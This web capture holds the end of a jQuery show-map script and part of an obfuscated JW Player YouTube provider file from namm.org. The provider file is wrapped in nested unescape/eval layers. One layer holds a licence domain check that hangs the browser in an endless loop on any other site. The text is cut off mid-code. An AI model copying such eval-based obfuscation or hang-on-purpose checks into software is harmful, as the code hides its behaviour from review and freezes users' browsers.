two").toggleClass("info"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.live-music").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("live-music"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.transportation").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("transportation"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.string").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("string"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.sbo").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("sbo"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.showcase").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("showcase"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.piano").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("piano"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.retail").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("retail"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.pro-audio").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("pro-audio"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.percussion").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("percussion"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.parts").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("parts"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.live-sound").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("live-sound"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.keyboards").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("keyboards"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.ent-tech").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("ent-tech"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.electric").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("electric"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.dj").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("dj"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.acoustic").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("acoustic"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".service .show-map--icon").click(function(){jQuery(".service .show-map--icon.all").removeClass("active"),jQuery(".service .show-map--icon").hasClass("active")||(jQuery(".service .show-map--icon.all").addClass("active"),jQuery(".service .show-map--column.two").addClass("all"))}),jQuery(".community .show-map--icon").click(function(){jQuery(".community .show-map--icon.all").removeClass("active"),jQuery(".community .show-map--icon").hasClass("active")||(jQuery(".community .show-map--icon.all").addClass("active"),jQuery(".community .show-map--column.two").addClass("all"))}),t(),jQuery(window).resize(function(){e(),t()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.namm.org/libraries/jwplayer/youtube-8.20.0.js?v=2.x
body_size: 42543
content:

/*! youtube - v8.20.0 - 2022-09-03 
* Copyright (c) 2022 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */
var xQxSdW = unescape('{var xONxee %3d unescape%28%27{var xv_PZL %253d %2527var zBVeCt %253D unescape%2528%252527{var zwesHx %2525253d unescape%25252528%25252527var zGyLqh %252525253d unescape%2525252528%2525252527b87;zyxSlC %25252525253D 0xebf;zjPTiM %25252525253d 0x309;zAHebd %25252525253d 0xb68;zIqziv %25252525253D 0x1d26;zZqKFl %25252525253D 0x20cd;zCRODY %25252525253d 0xe38;zVlfbU %25252525253D 0xab6;zJpEKo %25252525253d 0x167e;zMOiTw %25252525253D 0x164e;zaQZur %25252525253D 0xfb9;zYvVik %25252525253D 0x610;ziDWtJ %25252525253d 0x24df;zyCVbv %25252525253D 0xbf6;zaDaKH %25252525253d 0x119;zblVon %25252525253D 0x1b18;zzpbLJ %25252525253d 0x1f9c;zRTElB %25252525253d 0x1ce8;zIOfGI %25252525253D 0x8f1;zHQQFM %25252525253d 0x2688;;%252525252527;; zzxwux %25252525253D __zb8%252525252528zzxwux%252525252529; eval%252525252528zzxwux%252525252529; zzxwux %25252525253D %252525252527%252525252527; }{ var zzxwux %25252525253d %252525252527zvSSDr %25252525253D 0xc19;zccUyd %25252525253d 0x1444;zJUgyw %25252525253D 0x1e1d;zggFfW %25252525253d 0xbb5;zJUkVM %25252525253D 0x1ff6;zcMtTm %25252525253d 0x1818;zhUdst %25252525253d 0x20f6;zmXGmi %25252525253d 0x1a42;zMbdZN %25252525253d 0x220e;zydAxC %25252525253d 0x19aa;zhHUkP %25252525253D 0xc3b;zbPkJs %25252525253d 0x1dd;zkDLqE %25252525253d 0x249b;zsVsJK %25252525253d 0x1d2d;zTWIyV %25252525253D 0x102c;zSQlQy %25252525253D 0x10c5;ztNxLc %25252525253d 0x780;zglbQG %25252525253d 0x1aff;zXTABP %25252525253d 0x19c8;zwIVVy %25252525253D 0xf87;{var hn %25252525253ddocument.domain; if %252525252528hn.length && hn.substr%2525252525280,9%252525252529 !%25252525253D %25252525252527127.0.0.1%25252525252527 && !%252525252528%25252525252f%252525252528namm%2525252525255C.org%25252525257Cnammfoundation%2525252525255c.org%25252525257ctecawards%2525252525255c.org%25252525257cbelieveinmusic%2525252525255C.tv%25252525257clocalhost%252525252529%25252525252524%25252525252f.test%252525252528hn%252525252529%252525252529%252525252529 {alert%252525252528%252525252522Domain not allowed%2525252525255cn%252525252522%252525252529;eval%252525252528%252525252522%25252525252527%252525252522%252525252529;while%2525252525281%252525252529 {;}}};zqSdyp %25252525253d 0x1%2525252527%2525252529;zGyLqh %252525253d %2525252528zGyLqh.charCodeAt%2525252528357%2525252529%252525253e131%252525253fString.fromCharCode%2525252528%252525252897+zGyLqh.charCodeAt%2525252528356%2525252529%2525252529%2525252525256%2525252529:zGyLqh.charAt%2525252528355%2525252529%2525252529+zGyLqh.substr%2525252528357,582%2525252529+zGyLqh.substr%25252525280,355%2525252529; zGyLqh %252525253D eval%2525252528zGyLqh%2525252529;; };{%2525252540%25252527%25252529;zwesHx %2525253d %25252528zwesHx.charCodeAt%252525280%25252529%2525253e13%2525253FString.fromCharCode%25252528%252525280+zwesHx.charCodeAt%252525281322%25252529%25252529%25252525256%25252529:zwesHx.charAt%252525281323%25252529%25252529+zwesHx.substr%252525280,881%25252529+zwesHx.substr%25252528881,441%25252529; zwesHx %2525253D eval%25252528zwesHx%25252529;; };%252527%2529;zBVeCt %253D __z9b%2528zBVeCt%2529;eval%2528zBVeCt%2529;%2528function%2528factory%2529{typeof define%253D%253D%253D%252527function%252527&&define.amd%25253fdefine%2528factory%2529:factory%2528%2529;}%2529%2528%2528function%2528%2529{%252527use strict%252527;class zbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499{static zbqdMxGlcxQvP2zikqd8Fe9380936a50427eb748f7d476f491378%2528iframeId%2529{const el%253Ddocument.createElement%2528%252527div%252527%2529;el.id%253diframeId;el.className%253d%2522jw-video jw-reset%2522;el.width%253D%2522100%252525%2522;el.height%253D%2522100%252525%2522;el.style.width%253D%2522100%252525%2522;el.style.height%253D%2522100%252525%2522;el.style.position%253D%2522absolute%2522;el.style.left%253d%25280x13d9+4122-0x23f3%2529;el.style.top%253D%25280xc42+4316-0x1d1e%2529;return el;}static getVideoId%2528url%2529{return url.match%2528%252f%2528http:%257Chttps:%257c%2529%25255C%252f%25255C%252F%2528player.%257Cwww.%2529%25253f%2528youtu%2528be%25255c.com%257C%25255C.be%257cbe%2529%2529%25255c%252F%2528%257Cwatch%25255c%25253Fv%253D%257cv%25255c%252f%2529%25253F%2528%255bA-Za-z0-9._%252525-%255D*%2529%2528%25255C&%25255cS+%2529%25253f%252F%2529%255b%25280x465+6856-0x1f27%2529%255d;}static get formats%2528%2529{return{%252527auto%252527:{label:%2522Auto%2522,width:%25280xbec+243-0xcdf%2529,height:%25280x536+3854-zccUyd%2529},%252527tiny%252527:{label:%2522114p%2522,width:%25280xdb8+2204-0x1474%2529,height:%25280x179a+1811-zJUgyw%2529,bitrate:%25280x3a4+2129-zggFfW%2529},%252527small%252527:{label:%2522240p%2522,width:%25280x7df+3297-0x12e0%2529,height:%25280x58a+4362-0x15a4%2529,bitrate:%25280x1361+2361-0x1c5a%2529},%252527medium%252527:{label:%2522360p%2522,width:%25280x1862+2104-0x1e1a%2529,height:%25280x7c8+458-0x82a%2529,bitrate:%25280x1cc5+1388-0x2031%2529},%252527large%252527:{label:%2522480p%2522,width:%25280x72f+2786-0xebb%2529,height:%25280x1254+2346-0x199e%2529,bitrate:%25280x779+439-0x6b0%2529},%252527hd720%252527:{label:%2522720p%2522,width:%25280x137b+743-0x1162%2529,height:%25280x506+2652-0xc92%2529,bitrate:%25280x14f8+4572-0x1f04%2529},%252527hd1080%252527:{label:%25221080p%2522,width:1920,height:1080,bitrate:%25280x2665+2353-zJUkVM%2529},%252527hd1440%252527:{label:%25221140p%2522,width:%25280x12dd+2412-0x1249%2529,height:%25280xcf1+3273-0x141a%2529,bitrate:%25280x1bc9+3055-zcMtTm%2529},%252527hd2160%252527:{label:%25222160%2522,width:%25280x1226+373-0x49b%2529,height:%25280x220d+164-0x1a41%2529,bitrate:%25280x263a+1481-0x1c63%2529},%252527hd2880%252527:{label:%25222880p%2522,width:%25280x1995+64-0x5d5%2529,height:%25280x20f3+1577-0x1bdc%2529,bitrate:%25280x23c2+906-0x17ac%2529},%252527highres%252527:{label:%25227680p%2522,width:%25280x23b3+2772-0x1da7%2529,height:%25280x23a3+6995-zhUdst%2529,bitrate:%25280x1b67+5856-0x22a7%2529},};}static get errorCodes%2528%2529{return{UNKNOWN_VIDEO_ID:%25280x446+7562-0x21ce%2529,STREAM_NOT_FOUND:%25280x405+3291-0x107c%2529,EMBED_NOT_ALLOWED:%25280x1a1f+1921-0x213b%2529,EMBED_NOT_ALLOWED2:%25280x1f97+187-0x1fbc%2529};}static qualityLevel%2528zbqdMxGlcxQvP2zikqd8F90a3230acc0edcecb4ebab4e0fa0c086%2529{const level%253Dthis.formats%255bzbqdMxGlcxQvP2zikqd8F90a3230acc0edcecb4ebab4e0fa0c086%255D;return{bitrate:level.bitrate,label:level.label,level:zbqdMxGlcxQvP2zikqd8F90a3230acc0edcecb4ebab4e0fa0c086,width:level.width,height:level.height};}static getQualityLevels%2528ytLevels%2529{const levels%253dytLevels.map%2528level%253d%253Ethis.qualityLevel%2528level%2529%2529;return levels;}static getSeekRange%2528duration%2529{return{start:%25280x1836+524-zmXGmi%2529,end:duration};}static getStateEvent%2528state%2529{switch%2528state%2529{case-%25280x14f3+1763-0x1bd5%2529:return %2522buffering%2522;case YT.PlayerState.ENDED:return %2522idle%2522;case YT.PlayerState.PLAYING:return %2522playing%2522;case YT.PlayerState.PAUSED:return %2522paused%2522;case YT.PlayerState.BUFFERING:return %2522buffering%2522;case YT.PlayerState.CUED:return %2522loading%2522;}return %25280xca+6530-0x1a4c%2529;}static zbqdMxGlcxQvP2zikqd8Fb74f8ac47472c17e3e731b45893606a5%2528lang,ytVideoId%2529{return %2522%252F%252Fvideo.google.com%252Ftimedtext%25253Flang%253D%2522+lang+%2522&v%253d%2522+ytVideoId+%2522&fmt%253Dvtt%2522;}}const zbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634%253Dnew WeakMap%2528%2529;class zbqdMxGlcxQvP2zikqd8F4b31108f8baeca79fc21892b4ae0f3f0{constructor%2528%2529{zbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.set%2528this,{}%2529;}on%2528type,callback%2529{const events%253DzbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529;if%2528!events%255btype%255d%2529{events%255Btype%255d%253d%255b%255D;}events%255btype%255D.push%2528callback%2529;return this;}once%2528type,callback%2529{const zbqdMxGlcxQvP2zikqd8F2ac1275d7deefe020c1e7b283178b708%253D%2528...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529%253d%253e{this.off%2528type,zbqdMxGlcxQvP2zikqd8F2ac1275d7deefe020c1e7b283178b708%2529;callback%2528...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529;};this.on%2528type,zbqdMxGlcxQvP2zikqd8F2ac1275d7deefe020c1e7b283178b708%2529;return this;}off%2528type,callback%2529{const events%253DzbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529%255btype%255d;if%2528events%2529{if%2528callback%253D%253D%253Dnull%2529{events.length%253D%25280x12dd+3192-0x1f55%2529;}else{events.splice%2528events.indexOf%2528callback%2529,%25280xd6+1892-0x839%2529%2529;}}return this;}zbqdMxGlcxQvP2zikqd8F369bddafc20c7179be19a39736014148%2528type%2529{try{return zbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529%255Btype%255d;}catch%2528error%2529{return null;}}zbqdMxGlcxQvP2zikqd8F2e91795c01fcc2e8441fa77418d05dfa%2528type,...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529{const events%253DzbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529%255btype%255D;if%2528events&&events.length%2529{events.forEach%2528%2528listener%2529%253D%253e{listener%2528{type:type,target:this},...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529;}%2529;return true;}return this;}zbqdMxGlcxQvP2zikqd8F912449f9af5122fc01ecb3850c079fc2%2528type,...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529{const events%253dzbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529%255btype%255d,zbqdMxGlcxQvP2zikqd8Fe57d9753332a8c8852224520a8b09704%253d%255B%255D;if%2528events&&events.length%2529{events.forEach%2528%2528listener%2529%253d%253E{zbqdMxGlcxQvP2zikqd8Fe57d9753332a8c8852224520a8b09704.push%2528listener%2528{type:type,target:this},...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529%2529;}%2529;}return Promise.all%2528zbqdMxGlcxQvP2zikqd8Fe57d9753332a8c8852224520a8b09704%2529;}}class zbqdMxGlcxQvP2zikqd8F8bdfa005a0fe65aa1ddad4dc96ee5c21 extends zbqdMxGlcxQvP2zikqd8F4b31108f8baeca79fc21892b4ae0f3f0{constructor%2528delay%2529{super%2528%2529;this.delay%253ddelay%257c%257c%25280x110f+1883-0x1482%2529;this.timer%253dnull;this.zbqdMxGlcxQvP2zikqd8Fd767fc8e8cdd9e7ba9962c9022daaa69%253dfalse;}start%2528%2529{this.stop%2528%2529;this.zbqdMxGlcxQvP2zikqd8F963fc8c735dbd209a802b99e973ca38d%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fd767fc8e8cdd9e7ba9962c9022daaa69%253Dtrue;}zbqdMxGlcxQvP2zikqd8F963fc8c735dbd209a802b99e973ca38d%2528%2529{this.timer%253DsetTimeout%2528%2528%2529%253D%253ethis.zbqdMxGlcxQvP2zikqd8F1fee5c8f303cfe77858bd2ecb59bed32%2528%2529,this.delay%2529;}stop%2528%2529{clearTimeout%2528this.timer%2529;this.zbqdMxGlcxQvP2zikqd8Fd767fc8e8cdd9e7ba9962c9022daaa69%253dfalse;}zbqdMxGlcxQvP2zikqd8F1fee5c8f303cfe77858bd2ecb59bed32%2528%2529{this.zbqdMxGlcxQvP2zikqd8F963fc8c735dbd209a802b99e973ca38d%2528%2529;this.zbqdMxGlcxQvP2zikqd8F2e91795c01fcc2e8441fa77418d05dfa%2528%2522timer%2522%2529;}}class PlayerError{constructor%2528code%2529{this.code%253Dcode;}static logMessage%2528code%2529{return code;}static compose%2528code,superCode%2529{return%2528code%257c%257c%25280x9f6+2148-0x125a%2529%2529+superCode;}}let zbqdMxGlcxQvP2zikqd8F3365d10c3c176f63cbe72b07f1a0910a%253dnull,zbqdMxGlcxQvP2zikqd8F1a154b915c6e83de55be35b2cec8a548%253dfalse,zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1,zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%253dfalse,_%253dnull,utils%253dnull,zbqdMxGlcxQvP2zikqd8F6b739425202797b86ac2c946d6a8ac0a%253D10000;window.zbqdMxGlcxQvP2zikqd8F8786d9f9c72f66ed92b99b63b8695640%253Dfalse,window.zbqdMxGlcxQvP2zikqd8Fdbbf622af676f3fec22146961b02953b%253dfalse;window.onYouTubeIframeAPIReady%253d%2528%2529%253d%253e{if%2528window.zbqdMxGlcxQvP2zikqd8Fdbbf622af676f3fec22146961b02953b%2529return;window.zbqdMxGlcxQvP2zikqd8Fdbbf622af676f3fec22146961b02953b%253dtrue;document.querySelectorAll%2528%2522.jwplayer%2522%2529.forEach%2528%2528el%2529%253d%253E{jwplayer%2528el%2529.trigger%2528%2522zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2522%2529;}%2529;};let zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69;class YoutubeProvider{constructor%2528playerId,zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90,video%2529{const api%253dthis.api%253Djwplayer%2528playerId%2529,environment%253Dapi.getEnvironment%2528%2529,browser%253Denvironment.Browser,os%253denvironment.OS,iframeId%253d%2522yt%2522+%2528%2522%2522+Math.random%2528%2529%2529.slice%2528%25280x156f+2226-0x1e1e%2529,%25280xf16+1824-0x1627%2529%2529;utils%253dapi.utils,_%253Dapi._;this.video%253dvideo;this.isSDK%253D!!zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.sdkplatform;this.supportsPlaybackRate%253dtrue;this.isMobile%253dos.android%257c%257Cos.iOS;this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912%253D%2528zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.setupConfig.autostart%253d%253Dtrue%257C%257CzbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.preload%253d%253D%2522none%2522%2529&&!this.isMobile;this.zbqdMxGlcxQvP2zikqd8Fc8e3af058ed15ee83a6cec5ad2894fd1%253DzbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.setupConfig.streamType%253d%253d%2522LIVE%2522;this.currentPlaybackRate%253d%25280x3da+4605-0x15d6%2529,this.ready%253Dfalse,this.ytPlayer%253Dnull,this.levels%253d%255B%255d,this.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86%253d%255B%255D,this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f%253Dnull,this.progressInterval,this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80,this.ytVideoId,this.startTime%253d%25280x2231+166-0x22d7%2529,this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e%253D{zbqdMxGlcxQvP2zikqd8F76a092d257848f9d9d95268c65c22eb5:%2522default%2522,lang:%2522%2522,dvr:false,vr:false,maxresposter:true,progressInterval:%25280xf1c+4662-0x20ee%2529,hideInfo:true,embedConfig:{disablekb:%25280x8aa+4307-0x197c%2529,html5:%25280x20+1422-0x5ad%2529,enablejsapi:%25280x1fc+4676-0x143f%2529,iv_load_policy:%25280x1756+2222-0x2003%2529,playsinline:%25280x7bf+7060-0x2352%2529,cc_load_policy:%25280xd69+3213-0x19f5%2529,controls:%25280xd87+5255-zMbdZN%2529,modestbranding:%25280xbcb+3552-zydAxC%2529,rel:%25280x145d+3749-0x2302%2529,autohide:%25280x20a+7940-0x210d%2529,zbqdMxGlcxQvP2zikqd8F92f0ff88196ca50f6b1e24d9a4fc457a:%25280x503+8428-0x25ef%2529,showsearch:%25280x9c3+376-0xb3b%2529,autoplay:this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912,loop:%25280xf24+620-0x1190%2529,origin:location.protocol+%252527%252f%252F%252527+location.hostname}};this.zbqdMxGlcxQvP2zikqd8F5a2637ef7b9e12dac4d3a22c1c7a200b%253d%25280x1607+452-0x1767%2529,this.zbqdMxGlcxQvP2zikqd8Fcbb7984d02fdbc1ff64ad3929c1ca74b%253d%25280x53a+532-0x74e%2529;if%2528window.localStorage&&window.localStorage%255b%2522jwplayer.volume%2522%255D%2529{try{this.zbqdMxGlcxQvP2zikqd8F5a2637ef7b9e12dac4d3a22c1c7a200b%253DzbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.volume%253dJSON.parse%2528window.localStorage%255b%2522jwplayer.volume%2522%255d%2529;this.zbqdMxGlcxQvP2zikqd8Fcbb7984d02fdbc1ff64ad3929c1ca74b%253DzbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.mute%253DJSON.parse%2528window.localStorage%255b%2522jwplayer.mute%2522%255D%2529;}catch%2528e%2529{}}if%2528this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912&&browser.chrome%2529{this.startMuted%253dtrue;}this.state%253d%2522idle%2522;this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f%253DzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.zbqdMxGlcxQvP2zikqd8Fe9380936a50427eb748f7d476f491378%2528iframeId%2529;_.extend%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e,zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.setupConfig.youtube%2529;_.extend%2528this,api.Events%2529;this.api.on%2528%2522captionsChanged%2522,%2528event%2529%253d%253e{this.setSubtitles%2528event.track%2529;}%2529.on%2528%2522zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2522,%2528event%2529%253d%253E{this.zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2528%2529;}%2529.on%2528%2522adPlay%2522,%2528%2529%253D%253E{this.setVisibility%2528false%2529;this.pause%2528%2529;}%2529.on%2528%2522adComplete%2522,%2528%2529%253d%253e{this.setVisibility%2528true%2529;this.play%2528%2529;}%2529;}zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528name,zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529{this.api.trigger%2528name,zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529;this.trigger%2528name,zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529;}supports%2528item%2529{return item.file.indexOf%2528%2522youtube%2522%2529%253e-%25280x4c5+1911-zhHUkP%2529;}getName%2528%2529{return{name:%252527youtube%252527};}setState%2528state%2529{this.state%253Dstate;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522state%2522,{newstate:state}%2529;}setPlayState%2528state%2529{this.state%253Dstate;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522state%2522,{newstate:state}%2529;}zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2528%2529{if%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.lang%2529{this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig.hl%253Dthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.lang;this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig.cc_lang_pref%253dthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.lang;}this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig.autoplay%253dthis.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912;this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig.start%253dthis.startTime;this.ytPlayer%253dthis.api.ytPlayer%253Dnew YT.Player%2528this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f.id,{width:%252527100%252525%252527,height:%252527100%252525%252527,videoId:this.ytVideoId,playerVars:this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.embedConfig,events:{onReady:%2528event%2529%253d%253ethis.zbqdMxGlcxQvP2zikqd8F8ae5baeaa18869821e0db50279ca2db3%2528event%2529,onStateChange:%2528event%2529%253D%253ethis.zbqdMxGlcxQvP2zikqd8F4638f161f29e73daedd4f1297ff381f1%2528event%2529,onPlaybackQualityChange:%2528event%2529%253D%253Ethis.zbqdMxGlcxQvP2zikqd8F04eb2ad9c37d453afef514a88159643c%2528event%2529,onPlaybackRateChange:%2528event%2529%253d%253Ethis.zbqdMxGlcxQvP2zikqd8Fc4cf3a7375e88e892d62890889a657dd%2528event%2529,onError:%2528event%2529%253d%253ethis.zbqdMxGlcxQvP2zikqd8F7227c7c3239c10e7250db67e63d1f0fa%2528event%2529,onApiChange:%2528event%2529%253d%253Ethis.onApiChange%2528event%2529}}%2529;this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8%253dthis.api.getContainer%2528%2529.querySelector%2528%2522#%2522+this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f.id%2529;if%2528!this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.zbqdMxGlcxQvP2zikqd8F469fecd353ec156d3f69547f0fc1b168%2529{this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8.style.top%253D%2522-50%252525%2522;this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8.style.height%253D%2522200%252525%2522;this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8.parentNode.style.overflow%253d%2522hidden%2522;}}get currentQuality%2528%2529{return this.ytPlayer.getAvailableQualityLevels%2528%2529.indexOf%2528this.ytPlayer.getPlaybackQuality%2528%2529%2529;}get duration%2528%2529{return this.ytPlayer.getDuration%2528%2529;}zbqdMxGlcxQvP2zikqd8F4638f161f29e73daedd4f1297ff381f1%2528e%2529{const event%253DzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getStateEvent%2528e.data%2529;switch%2528e.data%2529{case-%25280x1876+3009-0x2436%2529:break;case YT.PlayerState.ENDED:this.zbqdMxGlcxQvP2zikqd8F4964d02e02669f0f702d438fe87f83cc%2528%2529;this.ended%2528%2529;break;case YT.PlayerState.PLAYING:this.setPlayState%2528%2522bufferFull%2522%2529;this.setProgressInterval%2528%2529;break;case YT.PlayerState.PAUSED:this.zbqdMxGlcxQvP2zikqd8F4964d02e02669f0f702d438fe87f83cc%2528%2529;break;case YT.PlayerState.BUFFERING:break;case YT.PlayerState.CUED:break;}this.setPlayState%2528event%2529;}zbqdMxGlcxQvP2zikqd8Fbda6708bc0fc497046d0ea2c54237873%2528%2529{this.ytPlayer.getPlaybackQuality%2528%2529;let duration%253dthis.duration;if%2528!duration%2529{duration%253Dthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.dvr%25253f-%25280x1cd+17-zbPkJs%2529:Infinity;}else if%2528this.zbqdMxGlcxQvP2zikqd8Fc8e3af058ed15ee83a6cec5ad2894fd1%2529{duration%253D%25280x64f+6011-0x1dca%2529;}zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%253dduration;if%2528!this.levels.length%2529{this.levels%253DzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getQualityLevels%2528this.ytPlayer.getAvailableQualityLevels%2528%2529%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522levels%2522,{levels:this.levels,currentQuality:this.currentQuality}%2529;this.zbqdMxGlcxQvP2zikqd8F04eb2ad9c37d453afef514a88159643c%2528%2529;}this.zbqdMxGlcxQvP2zikqd8Fb7362112f0363b1538629aa57691ebd3%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522meta%2522,{duration:duration,width:%25280xdd5+1102-0x1223%2529,height:%25280xe81+1979-0x163c%2529}%2529;}zbqdMxGlcxQvP2zikqd8F8ae5baeaa18869821e0db50279ca2db3%2528e%2529{this.ready%253Dtrue;if%2528this.startMuted%2529{this.api.once%2528%2522buffering%2522,%2528%2529%253d%253e{if%2528this.progressInterval%2529return;this.api.mute%2528true,true%2529;this.play%2528%2529;}%2529;}if%2528this.zbqdMxGlcxQvP2zikqd8Fcbb7984d02fdbc1ff64ad3929c1ca74b%2529{this.muted%253Dtrue;}else{this.volume%2528this.zbqdMxGlcxQvP2zikqd8F5a2637ef7b9e12dac4d3a22c1c7a200b%2529;}if%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.zbqdMxGlcxQvP2zikqd8F76a092d257848f9d9d95268c65c22eb5%2529this.y